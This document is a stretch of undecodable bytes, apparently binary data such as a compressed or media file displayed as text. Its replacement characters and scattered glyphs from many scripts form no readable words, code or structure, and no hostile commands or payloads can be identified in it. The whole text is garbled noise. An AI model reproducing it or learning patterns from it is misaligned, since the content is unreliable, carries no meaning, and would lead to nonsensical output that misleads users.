��aL���(Zަ1���<+,�т� ����=[��9ΕܣiL�°	���-�������w��ef�^�腲-;��(���)�����.�^��/M���?=�.�"�����o�\y��n�� +���Ny�
�؀#ς�WB��,���>R���t9�<�t	.����� ������3�P�]aP&9�9N��i���#�"��lF��<�C<�%9X�Vo���d`Fh�t�h���a��&�>��Pr ���W
S21h[h�����	3��q���A�[c�m�x4��4|R�w�:�'Lu�n�ٮY�z��y'�����I��<�����E������i����q�L��P�����y�ڌtH���[Od�l泪9�p��m�{&��'�@�lZ��OT��!Q-�⢐͓kV��e�>X�u�st�ب�~��X���뜲岉h��Β������8R�!���B	�]��ݣ�L��$ʝ"�酁2B	��ހ�*�M�h�zxO�X&<���K��ˑi��)��p����Z*�8z���e�)�;w���]� �9�ق��D��ΙО�.�	��ꠤ��"Ɍ����D4(�/Y)���ږ.:Mh�����h���ꕬ�:t�BhmPO�+�N\y��,ᬑ�H�z�Y¡�{
�T��G1�
[	iPN��[H���ۺOK��R���U*��pL��ك�i���S�+ܴ{ϵ���jk�DJ�� ȹ�y�� H��H�l�L��`��p����h��L��,�������� Е�\��4�4hX�\-������o4w��������꾇��b�|�Ї����I��H��I��6���a�W8ڸ,���x
����䩾��ܦ�i�����蠾�"�	x	������(�Q)�����b!3z�!�MH�P*#ԭ@ɚ:��)ѐ���I0�L��A8��W�0���]Є
H���X���t�ؤ�ٶ

ʴd�D��+��I:��H~�8M(h�̈́Ȝ�ÏQ��o�@1��?(���!���ɇ��$�ʽ���̦w� b�Ĝ�n�Nx��� �����m��1Bͦ����bڟ2,��X�h���i��h��xy����^6�/���JyR�m�C���1DL��i��J7D���!� ��jh���K�8�����u���U4���d�J��X�t�著-f�T�۵٦�'�m�{,�>�Nl��_`��NL0�+�X����V$����؏�(���Q�� !�j����	.����H6�Iǣ������%��kI�4��P��w�(��P�颜P%<"����(b��У.f�ߛ����m"hu���G-�:�̥�kЏ���������"���#r\�>����+�j*��N��J��Ҟ_������9F��Ƶ�	�-��������X)��˃�ا5�����hℓ��Ü?Ð��K��J�@P�O�ɕ�Rʂ�:7�.�yO�Ɖ�'�+�ؠ@�P5��4�z����	��� �+@���h�C���\>�'M�6�/m��(�ԫ+@w�����x?w��F;�#ׄ;���G�)�p4�Lx��ع��|
�T@X��1���pt�\F��k�Lp��G�hm�1���s����PJ�B�K�
�����ZS_�0����L�z��k�V=V}B|����������B��
::�F���qA�����XԎ�̀�~���5���剱m�I+�	owuG�6��m����-:��\��}��e�(����=	IC�8���s˝����8�f�WsWo�?(
�s��؁�w�8��8�R�AJP��8�Q� ɔ*P�y����̸�������+��%��>���8��h�@�����������j%�@�9�	�K�������+��	� �����x&�������	���؏������������ʮ���7�h��0�0a�J�j�<|��%��Sȱnx�2���`���p�˒(��(��P'�0�X�J1�:� ��Ú�ȎL�2���@��������l��w���UAB��q,�:�ᖥ�4����+9������㳒�M~� |�M���ly���
��4����4�C�����04�,�A4BN@�;��	���Y�Z#�3\�5� �r����� 5��϶����*�<��(f��/ʼ��"�1OЈ�%���P&� � ���	∈;
�0��D �P�����Ȁ����)𓏈 �h����P��X��8�,*��
�	�	���X%���9 *z��%@�w ��ȿ@�\��	�9h���� ��T+30F ��`��܀���PIbRI4��Np�[0�A�BP���D0Ib:I�C@�h��P�2j �r�m�|���Ki���Q��
���� K���P��T��x�C���ӑM�@�h<Mэ�A��(��@���H�ؠ��{�8�Hsl��:���͟�:���ه��}�=��{(9	b�`/ki���Fly�y�������X	ș�4�C4xNȉ��wK����"��!���r���q!��S���8�{OW�"�)�.�!J����!��`eX"y(��	������(��i��mXes���x�x$Ű��
Y��z�ȉ,`)�	�H����7���� �M� ��(��$�J�� e
����������O��?�,M���`�9�,��h�g���=A�9��H��	�������:[�P�}��r"���4l��y
5�ӭ��ߺ1��������w�D����ȍЈ���T��x����� ��p'�l�Q�VԇŘō��~p-�8��X�Lu2�vB��3������}9�{��� V� ��3���� 3��33{�|89;9|����� rŤ�4bd���FƔ_��������μ��x�Gz��x�ߨ�	�aҘ�aN�
��p2!�������uT��dGUc��k"�%�Q"�<�Ѣ�y(��6���f؏�(6er���#�⩪ ���݈��(	�� Q��
%Q�x���w�����������A�N�,u,��R��
̪
쨄������
� ��������Z����
��B�+�����P+� ,H 
�`��R��X��̊?G�,-Q�-�C,0X`�%�J��1�(C�p�3�\�<i�6\���I��p�h��t�K�P��L�E\�]�f)��H�v�9�uˈ��	����.p�F��ƈ��(D�0�؈��}��j��{��m1Vؤ��A��=�״?�3c��w9�:lA��h^b��8��s��cKd0׈3�0�04�yF�=�������Ny��z���X���Ǘh��(��ű�m!���S��E���+�"�$�j+������� ��0� �� ���ni�~��Ȉ�(h x7�(0�$�e3*����������X�R
����hi� ����pj����"@��7�ذ�>E����،���[��J��SB�N�	�Ѝg��ljY�C7�w��A��)��T��.���������֘���ů8��4\�8)-�YœњK���'9Ih0��@-����/#�;�3˽Y]vZ�CL1�9��j�����|G�]�BT��@w��侺�i��m��TT��I�9nY^9ۖ	rM��������u��q��YD�2����_�p��`�������p4�ӡ�����h���<�����jx s���DG�v����i֢������)�iO$wr(~� �`&y������P���=�N�
���T��%��z��
����=��c��cʨcʀc���̈�<�c8��<Z�P>ɶ�/��ӈ��*B?8/	�4�?���x� ��HI�x��Ɉ���K�Ԑ�TK���X�Gfd�`d���YVi�H��0? ��e��А�����5d�5��������B�W����Us��PuUQ�/�h�]����(�LK�#��݀HDѥ�}X��n�dP�mw�����E�6¸ ����t�;+F�MH��g�ٔ��mz��ny��m�w�� ��`�qGȣ烂���V�8	�4�Љ��Ҋ�Ǩ����
�Ȉ��� <���Νx��P��	!�&�[�\R����P��p��X�-"�������Y�l��(�⠍��
��@P#lz,�����Y�@[������ j��Z���y����*Є�����:ґ	Q�#�� H>�������Aw ��h��Jӿ�?9��!���|�?����8�TF���Z���}��߇���Y^��������m��
��\ت��j`�U�k����r\�V��t0�\Tm�-UN�E�"�a>K�!������}��+[�h�	N��E��_�xz�̫g
B֪�:��F���q��f�.�o�5WN�hD�G�Ё��p���� HИ�����
�`�������� `������h��Ў�5�h�� ��x�wx.�a_�8���KjX����B��P�N��������䝁��Ա�kϊe�v��X� eR�M��V#g�s;/@�A��D%��ꑍ>�+�Iؚ�Ȥj�+@�	y>�2��&}{����<� �ćl��������Ӽ*T�	�0�Ǡ� �g�O�&!�uX謱�[��,�����ͨ��/��Ex1J`XJ4���E�r�ގ�hWC|Bm�ܵ#��	!�g���1��^|�O����3K����x���kĎ}w��d�8s���+�}�V�j}�6�E1��3��s�oK��i�x�A��	��6����I�ܐ9Z.߆��B �+8Ó�uRL�ۤ9�uj���A��a2�ۤ۾���L���>�a,⌠������� ")%ܹ��]ܢ����)k���6�h���FxP�l@������fԌ��������%�A<��-J����ڭ����Ĥ=�$u��xi��Q�x���،����b���Xŏ>dR<�H�LF�V5XwA�������;͎�)�7e\����>nP9� X������zn���j��g�^�ӝ�`�y('�V����H�����j�����	�p�ͽkt�	�d��vy˜�t��O؋ǃ�ĘM�v�y��s8��sHxK�s�H��t�k��f{K��v�k���*���@�*�؉� �����	��ɏ��Q-���i͏������I������=�	�?����>Am�FQ��JE�ڠ�MH
® H��*Z��+w3�kå3��٭;�*��P�C�+�"���ɨ�2�"�42Y�t*�;ج#$����4z�8H��حI�ʄʅ�$�L�CX̌�Sd�L@�&����U���R�쁌8B� 1�����́.�+��=ā��	�. �B׊#��81��������
��� ����X���թ�x�֫<*_�A�I��j�D����������IԂ��4�͡�?�ɤ%��'����Õ}\�C��]LX���w�gn=�x�H�xt��A���_4a�����R��K�@���*@�X�/��L>ΩXekT[�J�{Ѕ�s?��	@�l���Q�9����ǡ��O��؀�vܛM��\���%�ڂ��~	i�ڠ�̚7kM_�+J�z�+�op�� ��8̑�*_�����m��-�7<1���D��P��B��5� �T�+��*|,̹�����+�����"L��	�B�O0�/�"8��o��#�(w���::�&�:%��l��0@��$
��N��8��$��㪙����ɦ����h
��3�&���0̠�Z�l*�1X�7�(�!���1�͐�Yܤ��1L��xh������(�����Y�Ѳ�9�	���â�����(�zz�7t���9�D��мλ�A��˛N����+��i��M��K<ߺ���C����C8�o�����)�Ĩ�kՃ(��X��;K�����O�m�I�x��Hk��P�Tʸ��w	�x�̼}����٨҈N���((�������  �|�I�x�����k�σ��WIh���J���� ���x
�����ɗ������
��q�j���Y�L��ꝉ8`�Rxِ��ƒ��y��dA��bZpX��y������(9�,˓���t"���h��pJvpo/���؊�ܹ�	ۋ����,�,��	�b�;  �9�l"��H��I߇خ���#��T�ԧ�d"����}B�pM�����K�w�i�!]�h�O�N��J�C�J �A ��IP�I��n"�����(��k������-�(�2�s��!���@��8
��lY���Wrv���p��Ȉ�`�:3Ⱥ���Ѡ�~��Fd��D�\���
o=N��9��=H���Ƥ�C\P�H���;�����=��� +=��qUL�BKCg$�v���(��OK��l��`����Ȍ���Oy�z!�1��"�y�I���hNV	��(xh�l�ȝ����PƐ}�wS��̇�f�)��ahY�TH��țj����Τr���p+�Pψ����(���
ڊ�Yf����pl���W�X�h��tm�T*��
��o&f�,�J���9}$�#����=¸� �eb����*6��(�Y�D�ݮT:���eR=��i� uR��:���K4J����L8�����ݺ�ie��KS-@N�'��0��%��"�S�ʸ�5����	��?�؈�8�ؤ��lݟ���S�d�ڈ��w=Z��rI��/��,x�����ȩaZU2������r�AŚ5y��%ɚ�����G��Ѩ���>�b
x�f4�����Y�|+s�˅�ly��'�*�Ⱦh�>o\��]!����i�VEJmᆵ��E�?�K9����[���`��J���UU�b䪂w��u�>�0>'�}Y�r���1 +��Z��ؒ ��(��q��+�]�K[�����}�U�*��/{����u�e�#za�0��^o�r���H�w&Iw��|j��`�/I�≞�/+@�љ0�=���3�g� ف �ʞH=��e��\�_=��q�9��Պ��� Yd��Ŀ�����5
���>�/�
��K��J�ٓ���ʀ�/�S� S�0���&x�1���sM��)������8YIU^5�ʯ�ʢ�D*���T��������������`L%�g������	�ɑ�H��D�,
���@@��h�谚�Q� B�����:PT�!��������ʵ�A���w���!NZ�I��I�pi�~i�&Ʉ�j�&���ZD��p˴��@Ј��q΅���D�݋��O�@���ϱ�����ȩ��9��[�$��D
nTP�PɄ$h�I��
h�
H���HkpJ��H�(E�,���D�ʍ\�<�n] T�|@ ш���@�܇���b!]����n����A*G���)e�P�f���Ake��t@�y�ү�(�]�0J��W���|�±���dJ*d����;�N�8s	
�H�w���� l���0���.8�D�`W2�LtX����C�@��h��L��ˀ�;�K�����(�����J���`�dJ�&�8��A,t!��ʠ4��i��4�����A�MB����Yی� 
��H��ވ	��i����0I�PȆ���4��Z��Z�hMA�ZB������X̮݊�L
���t��˛���?qK�<�GE��2[����0۾�˺LK�2ۗ���O�4
�$J�O�4��K��T���wV��T��h˥���F��O�xI�\ʄ��Aŀ��g�ȬrK�z�mɺIbP�$	 �JPI�����m0���E���-�%��k<�������o5 z�k�ɲI��Ao�	��ʱƭ�mQm���A��A*y����R)m��R�:G�ȁ�H.˲@ǲ�Wv�K.iʧ��/�l/���)���(
��H���:����+�X�튅�`�a�
ʌ��T��u�q��q}]1���LB1�0�B�ڨ0����w����(���0�(�R�m�j�ʠ$�,��r�L�h8��
mI�˄jCI͚� Y%љ51Y�tS��ʦ�ݼ��
�dm��JѰ��l��Ɍ�ܔ���Dͫ%�� ʣT�_�����^�劭�K���F�N�W����K��ɩ	�,N=.�=�I����c>�c?�0fZ�ģ?^H��x[��O��U�@��PJ��������	^$I���a�������P	�P�����ȩ$�ۀ�ȴd�� M&����U��wO�H�Ƚ(ň\�x�����\x����K�,��4�xP����ZK ����	�Ĭ~�؊��~�������<`u����e-� �A�$���+�����TJ�,��.e�/�l��X�X+���J��������l�׹�
�ue�՗�p
�8(%ɋ�\J�a$M����$<^�`����f!�R��Ln ���E���ʊL�t=�5�J(�J�&St��@S+�̈́"�.z&̅���I�����Jwf�	� ��'��
{b{
	�Ɇ�ɑP���Ȣ�IOX"骚������)����X�c!�cF0��1i������YʄpTXI��OZ�Ո�O���c���[�ŗ��iE�N��δA�QY�jP�dI4/e��P���k��ꀨ�OJ�O����H�D
�FhA���$�˽LP����nH����� �X�\��m�E��$\x��V���܃4��K*��yY���8�� `�;�+�%��(AA�w��%�g���]�X�,�.y`�](��)�!|�W��ȹp�8�h�q�>5���hr�б���a�x�+HʊL��&�llr-�&%��9^��0���k�nS`�:���P��6ʊd�q�X�ʯ�׮h�"p��E�2���,
���g�Y%�ԣ������lތ�:��g��'�`�P��'��O��@H��פ��rMօ�s��`DZ� L�0���a�I�p��@Z�'��x<��[t�1�o�_ۭ�K Iw�I_E��O�����
�$P�.� )�,��NK�����
�P
������jx[V=F���ORɜ�P�� �DΖ؏$I��l�e@5zDQ�ʹ˴	d4���*�����,�[���@���e�ӌ�^��s4��p��XPZ৐�RV�/��е�)��OX���l�>�˹��)���ʄ��/A�!������)XH�6����f���t�a�莮K�FJخ/�ӉV:�`�ե�w�Y��
��H�1�,�ʯXGcRR�C)��g(Ĕ���l���"������5�
�Tӌ��{���`��	��O�p��ռZ�(���r����sښ�xDE��8����$���p�	)N��#��	Ű��p	�O 	0	�۾�|�$��8	���oW� �p U�U -��K,��L������ɉ�,	%@K&�m� �p���+ʅ������K�����G�P���A�A�y��+q���wd�H�����Y�%�\��A\ �s�g��_����������
���N픉����� �yq�R.宗,)4�.�̫�<�h<�H>YD�d
�|���2�N觐��ً���r�)�!��Xs�q���=��5�;�S�B�P� �`B�&��
:�� l�%�/�S�#�c�>�<Ļ##01DW����lʮ �H zװ��)3H,�tIٯlJ�Ԅ�
	�`�{r}�C�Km������ը�%�)pT���HpV�d�w�i�,��4�;"�$ˈ�JΧ˩�|<���*B�B�<C��tgBK����Fg��N�J��$�\��$ɺ���vF�|B�ꩴJB����O[7�K��������5����_�x�
�4�Q����o�
����ȩ����I�޿ǩ�шL��@�`����g�������D�{D�ދ\|@�����'}�s�[��ى� yvo�+5A��N ����ȷe���꫗����l �;�w�H$��w��L��� J��X��KaF����ȧ��+ �ں����!�f
j:W�s�"�&άL�Q!9g~%�sWi�=�#Q
���̬L.����HB�\/����+�)���њ��
�ß��4��ݮ�1<�j �����[�!�C�(,5�m��/ܿ��B������0�"�����Ҏ��.�-�����!���
��3�U�#����--<��?�����T=��ʾhψ�v����U���b��px�O;�����w>J_��i�kޅ�x�f$�cj�S��7���q;��єSk!�e�A�s��?gW%q�_�T0���[/�!�_�OQ�tg�Br��4~27v�N�cPW�xtɩ~��:�:%���/�c&[��$[�ct���v�͛�y/��ϛ������{�1�L(�����̛���M����ֲXȋ�\h
��@�O��h��Ϧ��ϖ�:@�>����I�z������H��1m��a�H������i���w�(N	����F���H	�� H�ڮ�-
��M߀u�ŚP��4��L��	�К�Mڟ�qL�Α��ȥْ��y-ڧy����nXˋ�xJ씼X��9-�գ�N<0h#�q�&��>�����I<���Pj�ܼ
Ȑ�F��� �5��ອ��<��ǻ���������"���-��Du ��I�ȍ�
�� ��8��-�H	�	b�#<"�	�(-#�5j�%��@$<xjl%%	�$A��6���w�Hq�fQo	^�`K 1����+���`,)V��-�+�ְ��R�I�Rc�Ro*��)�"��a���3��.s��h��)������M��l��y�΅X�N��g�@�����C���A��7�	����H�tB�=�D�Et_���i�Ƴy�m}�&�h�����n����yL���������ע���Yl<[�vv3� ))\���]����]_�¹0����vZ�Y�E7P��q��}_#�Xwm� `M��X��H����;y�����Q�*�TJ�D¯X���.p3`M<̫"�ͼ�	�i��
����J��ȂK���ȭ��A�ML�9���!C
�1͞ j�%����L�Ѥ^���i�� ��E�N�y�S�ϼ:��ܫ�g�����k��O�Ry��g�O����T`���^��,��1N�9���쭷!��:�����y���ި��(�i�̰ٔ&�;�0������w��+�m�����?1�����Z�F(Z���g0��^}��,pH��	�d���:U /����Zڲ�ς��H��P���/��h�D"yV����B�������{C�n�>�}�Ә�����%�݁�i'�/�N8����M��L�!8�y��H@��ȥ�ꁀ�C��a�ɦ�<���`M��l���I�)j�����X+��{�� .�I������ː��H�������*ѡ�&����H�6z�뒿0w	��� '�z㡬�(5�'�E#�R�9'Ȑ����Dʕ|�H��Y���~�|(O� i�R k��N�����;!ť���^������� ���*v�ϴ�Q��������i��-�H�ǈҼi��(f�����k���!�Ւܟ�e&�#S��
�x�'�UcV|�8�%9M)�8���*���z��HH��J�荧H�逩����K�eO+�ل��o�H�FY�XȄ�pS �ل�"�ڡ��,w�Yj�ԋ��������F�R�!+�y��P�����������K�����eR�������U�4x�\qF�'o��y�����'�����ثҍݹv�"y�݃}M����j"�;��t�|�[8�}۞'�pM͛}�!;���j��u{��z���L.V���"��]��5��*�)�]ՠy��К��j��l���K�a��h���xݨ����MX"�"�9�P��Z��X)�h���ȏ�������QXw��'U�	���˾��5+��� k����F��#��Wqֿ�"�Pj����ׁ�P�X	hp�����K�O�\#Myk�&L����(4ߪg��b���jT�ӃlY�dt�}O���_+o�q��Hy,��J��)�x��*j����i�ʰH�\���7f��U��� �Vy�؋��8�r��|+�~0�<	��d�gRp
�6��􉆀a���	�Hi��ٸ	�1�T���/��)���jx҂����/iw]�����i���I��V-c72�	~,p��I���H� Vf��52P��2R�9���j�\�����uzժ�(VL������Y�O]����SJ�/ �+m?��ʞ>p��=ל���`ɥ�m��Y�,�ֲ���¯橝��I�* �ŉ�i��J�b��H��Ȃ.b����(L����2b#��% X��R\�ʩ�ֈ���ρ��f�如~��������������}n�J(Wr�hvj�|��؀}���wi$�� ���x�*�F�	��I�$	��	��m��m�f��llk�l�	3�I2.c�}@n긂h��]�5�ɐ�͟�)�H����T�y�ӈ��h�rj�4X�I�����L%S<ES�ș4e����Vi��(�`�й��yU^(���������	� �� ��ٟ����ɐo����聊'N�h�ZiN6���4�Z�	HH�A��ML
���y�LY��o�Ч��}$���'2l����)�(C��`Adl�mwOu\x����r(GBOӦɟ�+x/*�-�2Ǜ+s�+��s���<���Ѐm��	��)�0��ȉ��j�좪�J�0�.�ʒR툭(/�x��e��XԀ8�¨����
������䨏�(��X�Ȃ�#�ء4���XQ&����YI�0n�j)��F�C��(��_����>�#�l����w*�y�>�C�J(��(�I�"ɧm���[��( )������(��;*��(���h+��H�^	����;���I�쩓�w��`ɸwE��+�p�� ���L������X�l^��↏_��X�j	�`:�;	�����h�����aZ���;���{Z�&n��^ �L���b@;�C�bD��[������� b�6(�:̒	A��H�5(��ɋ4���Ȑ 	�۹͂Ͷ)��H�P}*���Z��&I��I�Jaǚ���M��i��\� �7��������[h������
'���0���|k��|�|���M�i/�=��@G�����͞��4(����w���Ծi�pG��ū҉�`�I�ҩ�����ʊ�����ĩ��)�̋���0BPz,#$�Qe��E�.%�[b��Έ����ҋ�(iG4-�"H�I��J��v
�n(�H۳��������}�A腢ɳ���ui� �h�nh�ڝ��=��]��H��Nz hF�� I���}�`�j	lI��+P��É����)��㝙=�u��~�t��܎�-���)�p�U�?J�u��*���������wH�)�:�#�(h�(�`)�(��)ȕ\����޸�h�(��B;��`��j	���>�jI��h������ۦ���;��{����a�gi��	��ܓ0��`�O��D��'0a��)��	��g�hA}P���/�D��0i�K��Ԍ��d���\�I�p!���ިl��I�	��I��)�	�i�P��M�~�ȞE�?'���������I������jG�	�I.�I.���	�D�z����������i��@
w]�)������̘�f\PV�#����H����J"�b���%0��6)�|��۩�؈���?���n��?�%�9����Dk�K�^��?E�:�:I�������������;�	�<ߙp�ҫ秂�R/��K���ˈ��0��X_�{o�͑�z�:)����`���雨H��,�������0_H��i�Y�[������(�%��`.��0<lI2c�hi������ʨ �p�l)�2���?$c�pwJ�h��^���h�&��\߼>��7p7�]�?p��|Ι������~��i����~���/��_��($��¨��q}*��H��� ~��'�����VL��l�aaٖMڼq�=���Ѫ����g,�Rg�ho�H���bs�߲ZY�-Z� �,�؆����0i�)��I�<�\
1��������������i��	����ϖϊ��F��,��ʌg����H#t�$@�ک���.j��h��P������y��w��`H�*	�|���i�2(�r(g��d(a)����ɀ�Ȁ
*e� ���Ҁ�R�p1Wҫ�l�,É�ֹ���c*��2��2��(�()������Ё��8N�i)�dȀ�(��� e���)�"�An.Y�/��=�-R�!�"-��ꈙ~)��(#���#5�$�h�@R#˨�T
+���72�H�&��~i#7��H&q2'q� gR&I�'q�'7��ֈ��;��k�� ��:�:�� ��:��;�󊦓;+h�N)����4wI��
~h���&��L�L��xCh�,�\�S���\�1lC�
G��G�cY��$��11�1��ie!�	s�f��EȠ�s�i�ر�S�Y��u��r��M�M�,Ϟ�	����	�
ѫQ�b���ʝ����oy�jΞO�������j�N�ߌ	�Qt��,ȋ�
�?��*�>��(�酘�)�R�t	�d�L�+�M߀�	��9����*����O�4�@� HO�(�� �e�l�*�2+ew�2���fTx�}��k	�e(�
R-��))��	�D-؛7���0_eh��� 㨌F2F��Fe�_�1�ҋ����~� ��X�Xs2&��	8}:��;��Z�W>�퉨Z�5;}2ݣ;�3��U[��\pK)��')<���ȠŲ�����+Q=���H(��4'��
���G���?e[�WY�3L����0	*M˱�ڸ3R�q��	�u�qpA,<�AǛ�ku�"�hѴ�U훀m4����)�-�Ģ�M�bwj��I��l��i�.����쪿��J�*�	�����*ڂ�؂���d�:���	�T��N�J��J���(��n��x[� �L�x�M����+�R(=?���Ooȑ<;
U�x1oH+�T-t�A?�o���	-�Ҁ@��i�d�b��*٨�Ni��h�[�B�����ab1T/_v*}�o����d�J����CK�$q6F�(��y�L2F��$g�GM���ԧi�H�Yg����Y�5#er�d����zuRz��;�w��P�;��|}�}}2YR[�7ݳ�~����9s����ʿ۾��ʟ�(���*�"����J��VπH�eۊ��~H��0��*D�j^�L�K��BRA����򑁾��v2	thgR2k�`�����R�UG���uz|�-���|�"_%��	z�!*M)��4�!!ƙ��0�l@@�-P�K-���,x�jn����0Yi./�ό�a�	����������ۨ��l��ɒ��[�[�]b�%���YL�4��Zw��>%��v E�i�%�C���?��&�.F���/��kt�q������Qf����V41�������O�����N�l7��"qy�eS0�G!�/�nʽ�{&%30f��(pӆ'����\�����8�� ���J��q��D�7�� �zt�py���a�<W��r��p��a�(	st�h�s(�
�zh���؅��tXʔv���
�����j��p �@���p��v<x���{A�fP����?w�����H��$��������4鋐������aM��~F�5�Y��5�[C��
\(
B��ZaB&@�o�~a��~p�M(��fj�;�z�4jH��衹'��a,�a���2�����-���
�?����cΝ!z�����L�� �ĵ����-$��q\�Xf[<Ǻ-���
���+]���=�0i��L���E���;��cD*���X]A�Y���P�C�;�����vxʈyp;���w�^�Lپ��� �9�����Y�ǭ n젴�	�~]�L��4�D�L���I�i�FP]�G��<�:�H�Lԋ��,�Յ$Հ H{��c=��� �Y�_ǴZ\��D��ĘȺ]<�i��ɜ�<�?U�P������V�W�Ȅ�H����Ρ{u��X4x��چhm�v�n��k�� ~��4ȏ�
�"r��t��?�,���8L�9��������x�����	��Ѭ���B��h��4q��/��w����
w�!#�#�8X�K)+0�D���!-��7/�jung`�H\�h� ��: L#\�X��>j�&҉���j����x꺤-`f��f,����ÏEr�/���M�^���K�ԍ�Vr^�2���-��PԈJH��ٱ#��������|�ʩ@8���)����+�P������@��������^�ͩDi�vpM�����I�(����k���	��+�il��AF�=�Z��K��d�h��wJY\�� '�xͼh���ʲi��ĉ�!��̐K��Y��<+� �Z8^�xLH���ăj��4��
��Nɰ��	�̀Ȝ�8D����ElӼ/���- ��ɜ�>�(�p�
^*�<ș��Vf�G�R���*��X�� k���J�X+لB(��է�ɬ"D�0Ց�/0I��0�𨴸	���o�ڐ���!�������۹N_6���4h�v�[���B̮�͋���ڏ�+b�!����/w*�"ąx��Lb����|J��0��ɋ�]
��4�����ɂ�XI�̀J2R�������%)�c���9ꋍ�����$�5z%�(��(���(���ޕ:)�A`-�j������R>l#���ƃ���@���ɨ˦+ �y�Q�ߺi������+��r�͘���E�ǘ��ļ��F�.;�fd��k�����濰��ʥ��
ڬ(���JX+��u!� ��(��/���"��̩�ӣô �(}(o��P��u�w�H����V�X�?/�]�	��t��,��`�X�����&���Ȑ.�=Q*�+�T9�@Nv ��jم�+�u�:�{�)r��� ʹ4� �Y���ݕHX�|�;+U��H���8��ɏ�x�
�,��{�/���3�����P�����脏�h��r[2?[Z\�
z���}A�G��b+�/���b-!�"ځ,�>P�ʠ����ʞ�pL��R9
���(%����lj��0
��_�_��Y�-��w}�Ҹ��ĚZLC9�yi�Z����XΥ(Y���|ʉԨ��B8����>� � -��`�,*���H�t��ν8M���ۘt�L8N�`�8F ��iI�)_8~����^Z k]eE����l��Y�ŀ��{,dM��F�D[{H�����Tۋ�Pj��Ҝ�����`АT�=L%��	�tم�̩��I��/Fϸ ��I�,�%����I�>�~�-�/�r���!�͛"G�t^?�~uwg�;G�x�L��b�pɄdYl��]/��ʗ��8̭O��=Lt��pH�F��Ɨ�	��F�P��r��BG=���3�[�'fXl+��c\[�Kj3P���"w�b}��Uo��#��N�(�b��*�����`�����0b�%���<��}='-�dd]����;����ȉ�LB���&M������v�����x��8�}���+��i���C؅��΍��,����K�}zιؐ�x(��?�K}�ث~��숽w�Ȏ�����Ǩ�H9��O�V�@�����kH����]ȏǛ�Y�x��cY�k��A��ܻ�Lx�'���0�ыÄ޲o�n��N�e��j)�᯿sy�ꏿ�?Ƭz�۟ѷ�� 8�$���Ϊ�����廉��x  �Z� H�����ϩ�ʱ���ЊV��3�m[����������(��Y������L���*o�*�H��*���؉$��"?�;�H����+�؏M��޶- �c{��w��:�~�*��|������Hh�.>�+���ڊȺ�=��i�"8�����*��!�Ȩ��fOʀ��	���Dn��9˶|��)��aځ�Ӗ��쨄Ɏ�Ȏ�H��,���܀�(��Zǔ��+����6i	����/�l.���(�E��Km�]H�/h��;�AxA(�Q�BȄ=̌����QM���k�A�������Q��1����#Ȅ�Q�����ɟ��X�Dܕc��!��ߛj�w���w���qk؂�(���s	r)��聚��:������X��u���bl�ʩaZ��I~���=щg؉�h�u���B��
�s|��؂w��X������_@��*�1���계h�����������0x��x���`��LЉL��.QK��N�\ ��J����jGpFq?ϯb��-��;��,z�����i���������<��Y�M����?��������I�%(��-����Q����y�w��ʥ<ߠ\�Nڎ��Ѐ���!˵�[��׬����,i^��o�5݂ݱ�3���Ɏs��?-؂C���n� اq
���
�2��[�xh���
y��B��{��[8��鈓�/
l�oؒ�H���_}_	���/������>�u���I��H�f�� �����k��Ћ��Ȅ/���+�%����/Ř�c]����/�و�zX�=R�|���K =b�=��� �����������bL�|x�؜wT�.���Z��-�����n����y����ʺ�������ȶ
j��-Sʳ�X�90��������h�V茗�4��H�7����s���� �T89�
�F;�خ�M��X���E��X�EQ:�C�C�+؄�I/�;�;��7x�~���Fh��r�O���s�w�h�ȁ8��8�������'ޫ�s �"=�苤R*�����䀡���h�9ऄh���F^�Թ���5-��`�+�Ә+�M=�w��0 �0����1�0 3��x���͎�ҝˑ-ɐ�����H�
K͏A��	�ȋz9�Z|�������}ق=X.^���� ��I��B��3'���ťx��/��/!4��fy�|��L�RY�؞�|��80Ы�n��O��G<��ˌ�� �P��{c6���(+6��7c��C���X��~�߯��@ m��SB%�R�ɪ�R��1Ȃ��	�����B	���T�RHح�;+x%T'�����I�Z��(�w�鋰h��	����l18*(8lq�0��N�9�9Vp��j��s9�4��T�'���C���ʺJ���Z �7υ�~�;��ʡ�����,J��#���N�������:ȅۓ��X�.ȣ6�㬂��ҙ�YDx�?H���>���ʄ1�1��K������V���<�ՙ�����j�;������Ɏ߸�#4B�(�����Ҿ!�<���x������L����q�����D7$��Z���Ґ,	��8P��ȇw͇b��b8�$��)�YN�6��s��U��.:�>h�Q�קH�-���x�������˫��������u��1����_�xׯ�����A�w����e��K�a���{��GvX�������-X���T�����#��Ԭ�����%�j���s(���9ۮ�Z����+�]�z�Rx�#N��������)����H8*x����$茚�9��L��3������U�_�_��_�4����D1_�5���_w�%��s�iH��z��N�K�Q�<*�g@<�y��n��͢�l�ǣ�&���I�~p���
ԙd���.x�R���H@b�ʰ���+I��F
�K�߲b�������v8��;�q�	5�3}��	���^�
Qث����>8�3�V4͏���Ɍ��yhU3�-(")1\�)�-	�]���5-�B�"-��k�^�E�Y���� �����c(�O���Ӂc��dD�3�����;U�1��`����S�h]����˛�w�膁��2#�y���Y!����^��j��_Yw�����*���������u����Ԝ�h�h�_�IR�8�B�%�걝�����݊�(\��Ⱥ�i���':*�*'�n�Q?��Y4ߌx�88����^�H���9��܆؉�ʂ_(\Ί��P	5_��іa]1ؤ��'(P��L��'o%b��������F�+J(��.(��H��Y�p`�$壝L�����>>5�T��͜�A�X���H�w��?M%�й���v�h�0ނ�nF�.U�ɧP��!}�p�>���g���>���H�*�Յ_��<�>��x���ᛈ:�
43�J������ �jk��}�^؁9Ȅ�l�7��k�_Ii�O�(8�>��o��1�녉�ٸ����ȏwڂߪ9iǥȌ��0+3�[��36cs�׏�`�0����;�~92���������@��sʾ8O��h������
���������?x�_M�����wʽܠ��!��؎�ե_*�Lk��8K�q~���9*��H�����h�Ϫ��h�����a?(��a#w��rrFL�X�M��C/b$4g� �H�s���/��'?��ʋ5�@:�����܃$5R���C��.Ȉ=5d��E���QSD��_F��X+MA������`Z�ӟ������^�ѳ�����ɜ��̀� ����m���-�(hPY+���<kY�����R�:����ـ
